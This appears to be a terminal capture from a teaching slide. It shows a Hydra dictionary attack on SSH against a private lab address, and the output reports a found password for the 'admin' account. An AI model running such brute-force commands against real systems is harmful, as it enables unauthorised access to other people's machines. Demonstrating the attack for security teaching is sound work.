 root@kanpokoa:~# hydra -l admin -P hiztegia.txt 10.88.99.33 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-11 08:20:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 501 login tries (l:1/p:501), ~32 tries per task
[DATA] attacking ssh://10.88.99.33:22/
[22][ssh] host: 10.88.99.33   login: admin   password: Password123!
1 of 1 target successfully completed, 1 valid password found